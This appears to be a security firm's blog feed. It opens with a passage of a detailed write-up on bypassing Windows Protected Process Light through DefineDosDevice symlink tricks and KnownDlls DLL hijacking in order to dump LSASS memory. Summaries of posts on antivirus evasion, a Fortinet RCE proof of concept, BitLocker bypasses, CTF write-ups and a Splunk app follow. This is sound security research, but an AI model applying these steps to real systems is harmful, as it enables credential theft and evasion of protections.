As we saw in the previous part, the device mapping operation consists of a simple symbolic link creation in the caller’s DOS device directory. Any user can do that as it affects only their session. But there is a problem, because low-privileged users can only create “Temporary” kernel objects, which are removed once all their handles have been closed. To solve this problem, the object must be marked as “Permanent“, but this requires a particular privilege (SeCreatePermanentPrivilege) which they do not have. So, this operation must be performed by a privileged service that has this capability.

The symbolic link is marked as “Permanent”

As outlined by JF in his blog post, DefineDosDevice is just a wrapper for an RPC method call. This method is exposed by the CSRSS service and is implemented in BaseSrvDefineDosDevice inside BASESRV.DLL. What is special about this service is that it runs as a PPL with the protection level WinTcb.

CSRSS service runing as a PPL (WinTcb)

Although this is a requirement for our exploit, it is not the most interesting fact about DefineDosDevice. What is even more interesting is that the value of lpDeviceName is not sanitized. This means that you are not bound to provide a drive letter such as E:. We will see how we can leverage this to trick the CSRSS service into creating an arbitrary symbolic link in an arbitrary location such as \KnownDlls.

Exploiting DefineDosDevice

In this part, we will take a deep dive into the DefineDosDevice function. We will see what kind of weakness lies inside it and how we can exploit it to reach our goal.

The Inner Workings of DefineDosDevice

In his article, JF did all the heavy lifting as he reversed the BaseSrvDefineDosDevice function and provided us with the corresponding pseudo-code. You can check it out here. If you do so, you should note that there is slight mistake at step 4 though, it should be CsrImpersonateClient(), not CsrRevertToSelf(). Anyway, rather than copy-pasting his code, I will try to provide a high-level overview using a diagram instead.

Overview of BaseSrvDefineDosDevice

In this flowchart, I highlighted some elements with different colors. The impersonation functions are in orange and the symbolic link creation steps are in blue. Finally, I highlighted the critical path we need to take in red.

First, we can see that the CSRSS service tries to open \??\DEVICE_NAME while impersonating the caller (i.e. the RPC client). The main objective is to delete the symbolic link first if it already existed. But there is more to it, the service will also check whether the symbolic link is “global”. For that purpose, an internal function, which is not represented here, simply checks whether the “real” path of the object starts with \GLOBAL??\. If so, impersonation is disabled for the rest of the execution and the service will not impersonate the client prior to the NtCreateSymbolicLinkObject() call, which means that the symbolic link will be created by the CSRSS service itself. Finally, if this operation succeeds, the service marks the object as “Permanent” as I mentioned earlier.

A Vulnerability?

At this point you may have realized that there is a sort of TOCTOU (Time-of-Check Time-of-Use) vulnerability. The path used to open the symbolic link and the path used to create it are the same: \??\DEVICE_NAME. However, the “open” operation is always done while impersonating the user whereas the “create” operation might be done directly as SYSTEM if impersonation is disabled. And, if you remember what I explained earlier, you know that \?? represents a user’s local dos device directory and therefore resolves to different paths depending on the user’s identity. So, although the same path is used in both cases, it may well refer to completely different locations in reality!

In order to exploit this behavior, we must solve the following challenge: we need to find a “device name” that resolves to a “global object” we control when the service impersonates the client. And this same “device name” must resolve to \KnownDlls\FOO.dll when impersonation is disabled. This sounds a bit tricky, but we will go through it step by step.

Let’s begin with the easiest part first. We need to determine a value for DEVICE_NAME in \??\DEVICE_NAME such that this path resolves to \KnownDlls\FOO.dll when the caller is SYSTEM. We also know that \?? resolves to \GLOBAL?? in this case.

If you check the content of the \GLOBAL??\ directory, you will see that there is a very convenient object inside it.

WinObj – The “real” GLOBALROOT

In this directory, the GLOBALROOT object is a symbolic link that points to an empty path. This means that a path such as \??\GLOBALROOT\ would translate to just \, which is the root of the object manager (hence the name “global root”). If we apply this principle to our “device name”, we know that \??\GLOBALROOT\KnownDlls\FOO.DLL would resolve to \KnownDlls\FOO.dll when the caller is SYSTEM. This is one part of the problem solved!

Now, we know that we should supply GLOBALROOT\KnownDlls\FOO.DLL as the “device name” for the DefineDosDevice function call (remember that \??\ will be automatically prepended to this value). If we want the CSRSS service to disable impersonation, we also know that the symbolic link object must be considered as “global” so its path must start with \GLOBAL??\. So, the question is: how do you transform a path such as \??\GLOBALROOT\KnownDlls\FOO.DLL into \GLOBAL??\KnownDlls\FOO.dll? The solution is actually quite straightforward as this is pretty much the very definition of a symbolic link! When the service impersonates the user, we know that \?? refers to the local DOS device directory of this particular user, so all you have to do is create a symbolic link such that \??\GLOBALROOT points to \GLOBAL??, and that’s it.

To summarize, when the path is opened by a user other than SYSTEM:

\??\GLOBALROOT\KnownDlls\FOO.dll
-> \Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll

\Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll
-> \GLOBAL??\KnownDlls\FOO.dll

On the other hand, if the same path is opened by SYSTEM:

\??\GLOBALROOT\KnownDlls\FOO.dll
-> \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll

\GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll
-> \KnownDlls\FOO.dll

There is one last thing that needs to be taken care of. Before checking whether the object is “global” or not, it must first exist, otherwise the initial “open” operation would just fail. So, we need to make sure that \GLOBAL??\KnownDlls\FOO.dll is an existing symbolic link object prior to calling DefineDosDevice.

WinObj – Permissions of \GLOBAL??

There is a slight issue here. Administrators cannot create objects or even directories within \GLOBAL??. This is not really a problem; this just adds an extra step to our exploit as we will have to temporarily elevate to SYSTEM first. As SYSTEM, we will be able to first create a fake KnownDlls directory inside \GLOBAL??\ and then create a dummy symbolic link object inside it with the name of the DLL we want to hijack.

The Full Exploit

There is a lot of information to digest so, here is a short recap of the exploit steps before we discuss the last considerations. In this list, we assume we are executing the exploit as an administrator.

  1. Elevate to SYSTEM, otherwise we will not be able to create objects inside \GLOBAL??.
  2. Create the object directory \GLOBAL??\KnownDlls to mimic the actual \KnownDlls directory.
  3. Create the symbolic link \GLOBAL??\KnownDlls\FOO.dll, where FOO.dll is the name of the DLL we want to hijack. Remember that what matters is the name of the link itself, not its target.
  4. Drop the SYSTEM privileges and revert to our administrator user context.
  5. Create a symbolic link in the current user’s DOS device directory called GLOBALROOT and pointing to \GLOBAL??. This step must not be done as SYSTEM because we want to create a fake GLOBALROOT link inside our own DOS directory.
  6. This is the centerpiece of this exploit. Call DefineDosDevice with the value GLOBALROOT\KnownDlls\FOO.dll as the device name. The target path of this device is the location of the DLL but I will get to that in the next part.

Here is what happens inside the CSRSS service at the final step. It first receives the value GLOBALROOT\KnownDlls\FOO.dll and prepends it with \??\ so this yields the device name \??\GLOBALROOT\KnownDlls\FOO.dll. Then, it tries to open the corresponding symbolic link object while impersonating the client.

\??\GLOBALROOT\KnownDlls\FOO.dll
-> \Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll
-> \GLOBAL??\KnownDlls\FOO.dll

Since the object exists, it will check if it’s global. As you can see, the “real” path of the object starts with \GLOBAL??\ so it’s indeed considered global, and impersonation is disabled for the rest of the execution. The current link is deleted and a new one is created, but this time, the RPC client is not impersonated, so the operation is done in the context of the CSRSS service itself as SYSTEM:

\??\GLOBALROOT\KnownDlls\FOO.dll
-> \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll
-> \KnownDlls\FOO.dll

Here we go! The service creates the symbolic link \KnownDlls\FOO.dll with a target path we control.

DLL Hijacking through Known DLLs

Now that we know how to add an arbitrary entry to the \KnownDlls directory, we should come back to our original problem, and our exploit constraints.

Which DLL to Hijack?

We want to execute arbitrary code inside a PPL, and ideally with the signer type “WinTcb”. So, we need to find a suitable executable candidate first. On Windows 10, four built-in binaries can be executed with such a level of protection as far as I know: wininit.exe, services.exe, smss.exe and csrss.exe. smss.exe and csrss.exe cannot be executed in Win32 mode so we can eliminate them. I did a few tests with wininit.exe but letting this binary run as an administrator with debug privileges is a bad idea. Indeed, there is a high chance it will mark itself as a Critical Process, meaning that when it terminates, the system will likely crash with a BSOD.

This leaves us with only one potential candidate: services.exe. As it turns out, this is the perfect candidate for our purpose. Its main function is very easy to decompile and understand. Here is the corresponding pseudo-code.

int wmain()
{
    HANDLE hEvent;
    hEvent = OpenEvent(SYNCHRONIZE, FALSE, L"Global\\SC_AutoStartComplete");
    if (hEvent) {
        CloseHandle(hEvent);
    } else {
        RtlSetProcessIsCritical(TRUE, NULL, FALSE);
        if (NT_SUCCESS(RtlInitializeCriticalSection(&CriticalSection))
            SvcctrlMain();
    }
    return 0;
}

It first tries to open a global Event object. If it worked, the handle is closed, and the process terminates. The actual main function SvcctrlMain() is executed only if this Event object does not exist. This makes sense, this simple synchronization mechanism makes sure services.exe is not executed twice, which is perfect for our use case as we don’t want to mess with the Service Control Manager (services.exe is the image file used by the SCM).

WinObj – SC_AutoStartComplete global Event

Now, in order to get a first glimpse at the DLLs that are loaded by services.exe, we can use Process Monitor with a few filters.

Process Monitor – DLLs loaded by services.exe

From this output, we know that services.exe loads three DLLs (which are not Known DLLs) but this information, on its own, is not sufficient. We need to also find which functions are imported. So, we need to take a look at the PE’s import table.

IDA – Import table of services.exe

Here, we can see that only one function is imported from dpapi.dll: CryptResetMachineCredentials. Therefore, this is the simplest DLL to hijack. We just have to remember that we will have to export this function, otherwise our crafted DLL will not be loaded.

But is it that simple? The short answer is “no”. After doing some testing on various installations of Windows, I realized that this behavior was not consistent. On some versions of Windows 10, dpapi.dll is not loaded at all, for some reason. In addition, the DLLs that are imported by services.exe on Windows 8.1 are completely different. In the end, I had to take all these differences into account in order to build a tool that works on all the recent versions of Windows (including the Server editions) but you get the overall idea.

DLL File Mapping

In the previous parts, we saw how we could trick the CSRSS service into creating an arbitrary symbolic link object in \KnownDlls but I intentionally omitted an essential part: the target path of the link.

A symbolic link can virtually point to any kind of object in the object manager but, in our case, we have to mimic the behavior of a library being loaded as a Known DLL. This means that the target must be a Section object, rather than the DLL file path for example.

As we saw earlier, “Known DLLs” are Section objects which are stored in the object directory \KnownDlls and this is also the first location in the DLL search order. So, if a program loads a DLL named FOO.dll and the Section object \KnownDlls\FOO.dll exists, then the loader will use this image rather than mapping the file again. In our case, we have to do this step manually. The term “manually” is a bit inappropriate though as we do not really have to map the file ourselves if we do this in the “legitimate way”.

A Section object can be created by invoking NtCreateSection. This native API function requires an AllocationAttributes argument, which is usually set to SEC_COMMIT or SEC_IMAGE. When SEC_IMAGE is set, we can specify that we want to map a previously opened file as an executable image file. Therefore, it will be properly and automatically mapped into memory. But this means that we have to embed a DLL, write it to the disk, open it with CreateFile to get a handle on the file and finally invoke NtCreateSection. For a Proof-of-Concept, this is fine, but I wanted to go the extra mile and find a more elegant solution.

Another approach would consist in doing everything in memory. Similarly to the famous Process Hollowing technique, we would have to create a Section object with enough memory space to store the content of our DLL’s image, then parse the NT headers to identify each section inside the PE and map them appropriately, which is what the loader does. This a rather tedious process and I did not want to go this far. Though, while doing my research, I stumbled upon a very interesting blog post about “DLL Hollowing” by @_ForrestOrr. In his Proof-of-Concept he made use of Transactional NTFS (a.k.a TxF) to replace the content of an existing DLL file with his own payload without really modifying it on disk. The only requirement is that you must have write permissions on the target file.

In our case, we assume that we have admin privileges, so this is perfect. We can open a DLL in the System directory as a transaction, replace its content with our payload DLL and finally use the opened handle in the NtCreateSection API function call with the flag SEC_IMAGE. But I did say that we still need to have write permissions on the target file, even though we don’t really modify the file itself. This is a problem because system files are owned by TrustedInstaller, aren’t they? Since we assume we have admin privileges, we could well elevate to TrustedInstaller but there is a simpler solution. It turns out some (DLL) files within C:\Windows\System32\ are actually owned by SYSTEM, so we just have to search this directory for a proper candidate. We should also make sure that its size is large enough so that we can replace its content with our own payload.

Exploiting as SYSTEM?

In the exploit part, I insisted on the fact that the DefineDosDevice API function must be called as any user other than SYSTEM, otherwise the whole “trick” would not work. But what if we are already SYSTEM and we don’t have an administrator account. We could create a temporary local administrator account, but this would be quite lame. A better thing to do is simply impersonate an existing user. For instance, we can impersonate LOCAL SERVICE or NETWORK SERVICE, as they both have their own DOS device directory.

Assuming we have “debug” and “impersonate” privileges, we can list the current processes, find one that runs as LOCAL SERVICE, duplicate the primary token and temporarily impersonate this user. It’s as simple as that.

No matter if we are executing the exploit as SYSTEM or as an administrator, in both cases, we will have to go back and forth between two identities without losing track of things.

Conclusion

In this post, we saw how a seemingly benign API function could be leveraged by an administrator to eventually inject arbitrary code into a PPL with the highest level using some very clever tricks. I implemented this technique in a new tool – PPLdump – in reference to ProcDump. Assuming you have administrator or SYSTEM privileges, it allows you to dump the memory of any PPL, including LSASS when LSA Protection is enabled.

This “vulnerability”, initially published in 2018, is still not patched. If you wonder why, you can check out the Windows Security Servicing Criteria section in the Microsoft Bug Bounty program. You will see that even a non-admin to PPL bypass is not a serviceable issue.

Windows Security Servicing Criteria

By implementing this technique in a standalone tool, I learned a lot about some Windows Internals which I did not really have the opportunity to tackle before. In return, I covered a lot of those aspects in this blog post. But this would have certainly not been possible if great security researchers such as James Forshaw (@tiraniddo) did not share their knowledge through their various publications. So, once again, I want to say a big thank you to him.

If you want to read the original publication or if you want to learn more about “DLL Hollowing“, you can check out the following resources.

  • @tiraniddo – Windows Exploitation Tricks: Exploiting Arbitrary Object Directory Creation for Local Elevation of Privilege – link
  • @_ForrestOrr – Masking Malicious Memory Artifacts – Part I: Phantom DLL Hollowing – link

Splunk & advanced filtering with Event Masker

3 May 2021 at 14:34

What is Splunk ?

Splunk is a Data-to-Everything Platform designed to ingest and analyze all kind of data. They can be visualized and correlated through Splunk searches, alerts, dashboards, and reports. Splunk is the #1 of 2020 Gartner Magic Quadrants in SIEMs for its performant analysis and visionary in Application Performance Management category.

Splunk and SCRT Analytics Team

SCRT provides its Splunk-based SIEM solution focused in first place on suspicious behavior detection through a custom library of use cases based on its on-field experience and know-how in Cyber Security.

SCRT chose Splunk Enterprise and Splunk Enterprise Security providing an integration with customer infrastructure and providing all the Splunk power to ingest, correlate, analyse and display valuable information for anomaly detection.

Nevertheless, Splunk has a lack of a viable solution for a proper whitelisting strategy that would enable users to delete part of their search results. For this purpose, SCRT has developed a custom Splunk app called “Event Masker” that provides filtering functionalities with a simple and powerful whitelist rules editor.

Event Masker

Event Masker provides filtering functionalities in Splunk, thereby permitting you to whitelist the events of your choice. Even though you can use Event Masker on any dashboard or query in the Splunk search bar, it was primarily built to reduce the number of false positives in Splunk Enterprise Security by better controlling its notable events.

Event Masker provides:

  • Rules management through an advanced interface that permits to create, import, export and edit rules properties. Each Rule contains a set of conditions, applied when Event Masker is called in a Splunk search command or correlation search.
Rules list interface
Rule’s properties
Rule’s conditions
  • The custom search command “mask” which permits to call Event Masker from the command line.

  • Some dashboards to audit the masked events and check the underlying rules.An audit log that permits to further track events that were masked over time
Event Masker Overview dashboard
Masked events over time
Rule logs

Release

Event Masker was released under CC BY-NC 4.0 and published on SplunkBase : https://splunkbase.splunk.com/app/5545/

We are pleased to provide this app freely to the Splunker’s community with a public GitHub repository https://github.com/scrt/event_masker/. Feel free to co-develop with us on this app to improve the Splunk experience and the efficiency of threats detections.

Many thanks to the whole SCRT Analytics team for its expertise and performance that permitted to achieve this great project.

Event Masker – 2021.08 Release

26 July 2021 at 12:43

We are proud to announce a new release for Event Masker, with many productivity tweaks and significant enhancements.

ES Integration

It was cumbersome to move from the tab where you had the notable event you wanted to mask, to the tab with Event Masker opened on the correct rule. That is why you may now create a mask rule directly from Splunk Enterprise Security Incident Review panel.

By selecting the Actions drop down menu and clicking on Whitelist Notable in Event Masker, you are directed to the rule creation page. The notable events fields are prefilled, as well as the scope and name of the rule, so it is easy for you to pick what you need. Tick the boxes, tweak the lines as you see fit, and that’s it! Don’t waste anymore time copy/pasting the values!

ES Workflow action redirect to Event Masker form

Validity Period Logic

Event whitelisting based on timespan needed to be more flexible. Previously, we used the time of search to decide when to mask events. From now on, we use the generated time of the given events.

Also, we have seen that the _time field is not necessarily available at the moment you invoke the mask streaming command. Thus, we added the timefield argument to specify against which field you want time exclusions to be applied. For programmatic reasons, its format is %Y-%m-%d %H:%M:%S.%Q.

This enables, for instance, to mask a maintenance window where you see the same events again and again.

Below is an example of logs that are masked only between 10:10 AM and 10:20 AM:

Validity period

Revisited Interface

To ease your life, we moved all the parameters related to a rule on a single page. The rule properties are now above their conditions, to keep a simple and consistent view of what you are doing.

New consolidated edit form

Customizable Rule Types

Want to classify you rules your way? The list of rule types is now based on a lookup table you may edit however you’d like. You may use the well known Splunk application Lookup Editor to update event_masker_rules_type_lookup.csv.

Detailed Comments

Imagine a rule with many hash values. With the new comment column available on every condition, you can explain what it actually means. This new field grants you unprecedented capability to document the rule at the best place of all!

Dashboard and Logs

We extended the logs generated by the mask command and added logs for rule changes (currently, this feature requires write permission on _internals).

This enables new filters on existing dashboards. For instance, the mask command activity can be filtered by scope, rule title or log level.

From the rule list panel, you may jump to the logs to review all changes that occurred on this rule. We see a couple of use cases:

  • troubleshooting regression implied by a recent change
  • peer review of new whitelists

Hence, two new dashboards are available: Event Masker Logs for mask command, and Event Masker Audit Logs for rule logs. Isn’t it simple?

Event Masker logs
Event Masker Audit logs

A new panel on Event Masker Overview shows all the rules and conditions for a given scope:

Rule conditions by scope panel

Default Permission

We updated default permission to add ess_user, ess_analyst and ess_admin roles to read the app content, and added ess_admin write capabilities.

Fetch the Update

You may find the app on:

Feedback Welcomed!

We’d love hearing from you: what you achieved, what you think of it, the features you miss, and the unlikely bugs you found 😉 You may reach us with GitHub issues or at the e-mail address provided in the readme.

Last but not least, a thunder applause for SCRT’s engineers whose commitment to excellence made this update possible!

Internal security recommendations survey

11 October 2021 at 13:11

During the first wave of Covid and most people locked up at home, I wanted to engage with my colleagues in various departments here at SCRT by having them answer a simple survey. The survey related to what actions they would recommend and prioritize in order to secure the information system of a random company, which had just received notification that a cyberattack was imminent.

The survey

Everybody was asked to provide up to 10 recommendations and my initial goal was to see whether there was a consensus between our different teams. For example, I wanted to make sure that our sales team would provide similar answers to our engineering teams.

In any case, I wanted to keep the answers as open as possible, which made it a little harder to parse the results, since some of my colleagues gave some very creative answers. One such example were the recommendations of writing a book on how to obtain a magical budget, followed by a sequel on how to spend that budget with SCRT. Needless to say, this was a bit of an outlier, but for other cases, I attempted to group similar answers into categories. For example, the two following recommendations “Install a good anti-virus solution on workstations” and “Setup EDR agents on all workstations and servers with machine learning capabilities such as Cortex XDR Pro” were eventually summarised as “EDR/AV”.

I had to make some choices as to what would be grouped together. I decided EDR and AV solutions could be considered as a similar recommendations, while I decided that “Updates” and “Vulnerability management” were going to remain separate. A number of answers were grouped into “Network isolation” which also explains some of the results I’ll give below.
After categorizing each one of the recommendations, I then attributed a weight from 1 to 10 to each of them depending on the priority given by the person.

Results

Without any further ado, here are the most frequently recommended actions (with their cumulated weight) out of the 33 colleagues who responded to my survey:

  1. Network isolation (173)
  2. Security patching (107)
  3. Configurations hardening (100)
  4. Limit external exposure (97)
  5. SIEM/SOC (95)
  6. Awareness training (95)
  7. Audit (89)
  8. Multi-factor authentication (87)
  9. Privileged access management (82)
  10. Backups (49)
  11. EDR/AV (45)
  12. LAPS (41)
  13. Robust password policy (40)
  14. DMZ (37)
  15. WAF (37)
    […]
  16. Contact SCRT 😉 (22 points)

If we ignore the weights and just count the number of times each recommendation is given, we obtain the following results.

  1. Network isolation (25)
  2. SIEM/SOC (22)
  3. Audit (22)
  4. Security patching (20)
  5. Configurations hardening (20)
  6. Awareness training (15)
  7. Privileged access management (14)
  8. Multi-factor authentication (14)
  9. Limit external exposure (11)
  10. EDR/AV (9)
  11. Robust password policy (8)
  12. LAPS (7)
  13. Backups (7)
  14. Bitlocker (6)
  15. Physical access (5)
    […]
  16. Contact SCRT 😉 (4)

Discussion

The differences are interesting to look at as they mean for example that most people recommended implementing a SIEM/SOC and performing an audit, but these were not considered as priorities.

I think it is important here to stress that when we mention “network isolation”, it goes beyond simple network segmentation. We are not talking about ensuring you have different VLANs for different types of systems, but actively enforcing appropriate firewalls between VLANs and within the same VLAN. It is this active firewalling which can prevent the exploitation of vulnerabilities in the first place and reduce the possibilities of lateral movement. While micro-segmentation and Zero Trust are valuable objectives, in the mean time, properly configuring the current firewalls has to be a priority.

When analysing the responses on a department level, it was interesting to see that our support team tends to recommend contacting SCRT and our analytics team recommends implementing a SIEM/SOC. Our pentesting team does not necessarily recommend performing an audit as a top priority, probably because we already anticipate what the findings are likely to be, which kind of skews the results. For our sales team though, performing an audit received the highest priority.

Wrapping things up

Based on the answers, I drew up a mindmap of actions that could be taken to improve the security of an information system. It contains more details than what is summarised in this blog post and the actions have been grouped by the following objectives:

  • Prevent the initial intrusion
  • Detect the intrusion
  • Limit its propagation
  • Protect/preserve sensitive data
  • Manage risk

There is already quite a bit of information in here, though there is even more which is still missing, but it does give an overview of the higher priority aspects, which can be worked on to generally improve the security posture of a company.

TPM sniffing

15 November 2021 at 13:37
TL;DR: we reproduced Denis Andzakovic’s proof-of-concept showing that it is possible to read and write data from a BitLocker-protected device (for instance, a stolen laptop) by sniffing the TPM key from the LCP bus. Authors: Thomas Dewaele & Julien Oberson Special thanks to Denis Andzakovic for his proof-of-concept and Joe Grand (@joegrand) for his hardware hacking … Continue reading TPM sniffing

SOCs real-life challenges & solutions

7 February 2022 at 11:10
Introduction As SCRT’s blue teamers, we often deal with Security Operations Centers (SOCs). Being able to interact with many different SOCs for our consultancy service gives us the possibility to understand the main challenges a SOC faces and how to solve them. This blog post results from a Master of Advanced studies’ thesis for Geneva’s … Continue reading SOCs real-life challenges & solutions

Apiculture 1 write-up

29 March 2022 at 19:25
The Apiculture challenges are dedicated to API attacks. It is basically a honey’s addict website: To solve the first challenge, we should pay attention to the call to the /api/products/ API: This endpoint provides information to the Angular front-end so that the page can be rendered in the browser… But it is impacted by an … Continue reading Apiculture 1 write-up

Apiculture 2 write-up

29 March 2022 at 20:13
The Apiculture challenges are dedicated to API attacks. The second level basically looks like a webpage dedicated to beehives: A quick look in the Developer Tools reveals a call to the /api/v4/products/ endpoint: This endpoint indeed permits to get the beehives JSON. It is also impacted by an Improper Data Filtering vulnerability since it contains … Continue reading Apiculture 2 write-up

GDBug write-up

29 March 2022 at 19:21
The GDBug file is an ELF binary: It simply requires a valid serial that we should identify: The strings do not reveal anything, besides a fake flag which is not accepted: Anyway, the binary doesn’t seem to have particular protections: There only seems to be a basic anti-debug: But old versions of GDB and Radare2 … Continue reading GDBug write-up

Splunk Boss Of The SOC (BOTS) @Insomni’hack

4 April 2022 at 09:28
It’s was a pleasure this year to meet you at the 2022 edition of our amazing security conference Insomni’hack ! With Splunk collaboration, we come back this year with “Splunk Boss Of The SOC” challenge. What is BOTS and his history Boss Of The SOC (BOTS) is a blue-team version of capture the flag competition. … Continue reading Splunk Boss Of The SOC (BOTS) @Insomni’hack

Automatically extracting static antivirus signatures

By: plowsec
5 April 2022 at 09:42
This blog post accompanies the talk we gave at Insomni’hack 2022. The source code as well as the slides can be found at: https://github.com/scrt/avdebugger Introduction What can we do when a tool that we use during pentest engagements becomes detected by antivirus software? For a long time, the answer was: use a packer. After a … Continue reading Automatically extracting static antivirus signatures

Statically encrypt strings in a binary with Keystone, LIEF and radare2/rizin

By: plowsec
11 April 2022 at 10:09
In our journey to try and make our payload fly under the radar of antivirus software, we wondered if there was a simple way to encrypt all the strings in a binary, without breaking anything. We did not find any satisfying solution in the literature, and the project looked like a fun coding exercise so … Continue reading Statically encrypt strings in a binary with Keystone, LIEF and radare2/rizin

Engineering antivirus evasion (Part III)

By: plowsec
19 April 2022 at 10:05
Previous blog posts addressed the issue of static artefacts that can easily be caught by security software, such as strings and API imports: This one provides an additional layer of obfuscation to target another kind of detection mechanism used to monitor a program’s activity, i.e userland hooks. As usual, source code was published at https://github.com/scrt/avcleaner … Continue reading Engineering antivirus evasion (Part III)

Getting Started With SplunkUI

3 January 2023 at 13:06
When developing new Splunk apps with a customised user interface, everything but SplunkUI is deprecated. Thus, it is only a matter of time before you need to jump from that building with faith. Most Splunk users are not web developers. Developing web UI is known to be a nightmare, that’s why they chose to be … Continue reading Getting Started With SplunkUI

Producing a POC for CVE-2022-42475 (Fortinet RCE)

14 March 2023 at 10:24
Late last year a new remote code execution vulnerability was discovered in Fortinet’s SSLVPN service. Given the relative lack of information surrounding it at the time, and the fact I’d have some uninterrupted research time due to a lengthy flight, I decided to attempt to produce a POC for the vulnerability. Background information I started … Continue reading Producing a POC for CVE-2022-42475 (Fortinet RCE)

Bypassing PPL in Userland (again)

17 March 2023 at 15:54
This post is a sequel to Bypassing LSA Protection in Userland and The End of PPLdump. Here, I will discuss how I was able to bypass the latest mitigation implemented by Microsoft and develop a new Userland exploit for injecting arbitrary code in a PPL with the highest signer type. The current state of PP(L)s … Continue reading Bypassing PPL in Userland (again)

Attacking Android Antivirus Applications

By: 2Dai
29 March 2023 at 12:43
Although the usefulness of security tools such as Antivirus, VPN and EDR is now indisputable in business circles, these solutions often need a lot of privileges and permissions to work properly, also making them an excellent target for an attacker. The presence of a bug in one of these types of solutions could allow a … Continue reading Attacking Android Antivirus Applications

💾

Insomni’hack 2023 – hex-filtrate writeup

1 April 2023 at 19:12
In this forensic challenge, a company has been compromised and their initial investigation led to a suspicious workstation. The CEO was very anxious about a potential exfiltration, and we were provided with a network dump of that workstation in the hope that we would be able to help him make some sweet dreams again. After … Continue reading Insomni’hack 2023 – hex-filtrate writeup

Insomni’hack 2023 CTF Teaser – DoH ! writeup

By: qlu
13 April 2023 at 14:26
For this 2023 edition, i chose to focus on the DoH (DNS Over Https) protocol because it has gained popularity for attackers as a command and control (C2) communication channel for hiding DNS traffic through HTTPS rather than using the traditional DNS tunneling. In this post, i will describe in details how to solve the … Continue reading Insomni’hack 2023 CTF Teaser – DoH ! writeup

Apache Solr 8.3.1 RCE from exposed administration interface

1 May 2023 at 07:41
Back in 2020, during an external pentest, I stumbled upon a visible Solr administration panel. With nothing else of interest, I focused on this specific application to test what was hidden underneath. The version of Apache Solr was 8.3.1 and running on Windows. Note that this pentest was performed in 2020, way before the discovery … Continue reading Apache Solr 8.3.1 RCE from exposed administration interface

CVE-2022-41099 – Analysis of a BitLocker Drive Encryption Bypass

14 August 2023 at 14:12
In November 2022, an advisory was published by Microsoft about a BitLocker bypass. This vulnerability caught my attention because the fix required a manual operation by users and system administrators, even after installing all the security updates. Couple this with the fact that the procedure was not well documented initially, and you have the perfect … Continue reading CVE-2022-41099 – Analysis of a BitLocker Drive Encryption Bypass

A Deep Dive into TPM-based BitLocker Drive Encryption

15 September 2023 at 15:14
When I investigated CVE-2022-41099, a BitLocker Drive Encryption bypass through the Windows Recovery Environment (WinRE), the fact that the latter was able to transparently access an encrypted drive without requiring the recovery password struck me. My initial thought was that there had to be a way to reproduce this behavior and obtain the master key … Continue reading A Deep Dive into TPM-based BitLocker Drive Encryption

Exploiting stale ADIDNS entries

25 September 2023 at 09:46
The correct IP address is sometimes all you need to exploit a remote target. Background I realise this article will not help me with my colleagues who believe I just happen to get lucky on every assessment I’m on. Nevertheless, during a recent internal pentest, our first objective was to attempt to bypass the Network … Continue reading Exploiting stale ADIDNS entries
❌
❌